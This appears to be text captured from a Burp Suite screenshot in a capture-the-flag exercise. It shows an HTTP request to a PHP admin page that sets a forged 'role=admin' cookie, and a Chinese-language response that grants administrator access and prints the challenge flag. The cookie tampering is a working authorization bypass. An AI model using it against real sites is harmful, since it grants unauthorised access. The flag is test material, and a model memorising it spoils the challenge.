 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 124.221.18.25:64167
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/106.0.5249.62Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: role=admin
10 Connection: close
11
12
Response
Pretty Raw Hex Render
企业后台管理系统
欢迎您，管理员！已成功进入系统后台！
flag{a386f60k791e7e3r4b8kwe90}
请通过身份验证后再访问后台页面